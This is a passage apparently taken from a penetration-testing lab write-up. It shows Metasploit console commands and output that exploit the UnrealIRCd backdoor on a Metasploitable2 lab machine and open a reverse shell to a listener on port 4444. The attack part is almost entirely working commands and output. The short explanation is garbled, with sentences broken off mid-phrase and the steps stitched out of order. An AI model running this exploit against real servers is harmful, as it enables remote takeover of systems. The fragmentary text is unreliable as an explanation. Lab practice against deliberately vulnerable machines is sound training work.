 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.137.130:4444
[*] 192.168.137.129:6667 - Connected to 192.168.137.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.137.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 8o1Y8aozfXtG6KW8;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "8o1Y8aozfXtG6KW8\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.137.130:4444 -> 192.168.137.129:55234) at 2018-10-18 20:38:41 +0100
On port 6667, Metasploitable2 runs the UnreaIRCD IRC daemon. This version contains a
went unnoticed for months - triggered by sending the letters "AB" following by
command to the server on any listening port. Metasploit has a module to exploit
msfconsole
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.99.131
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler